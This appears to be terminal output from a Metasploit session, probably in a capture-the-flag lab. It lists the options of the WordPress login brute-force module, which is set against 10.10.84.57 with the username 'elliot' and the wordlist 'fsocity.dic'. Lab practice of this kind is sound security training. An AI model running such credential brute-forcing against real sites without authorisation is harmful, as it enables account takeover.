 msf6 auxiliary(scanner/http/wordpress_login_enum) > options
Module options (auxiliary/scanner/http/wordpress_login_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE true yes Perform brute force authentication
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
ENUMERATE_USERNAMES true yes Enumerate usernames
PASSWORD no A specific password to authenticate with
PASS_FILE fsocity.dic no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RANGE_END 10 no Last user id to enumerate
RANGE_START 1 no First user id to enumerate
RHOSTS 10.10.84.57 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /wp-login.php yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME elliot no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VALIDATE_USERS true yes Validate usernames
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/wordpress_login_enum) >
❐ 0 ↑ 58m 1 Core 2 Main ↗ ↑ 97% | 08:48 | 01 Feb hamby ArchEnemy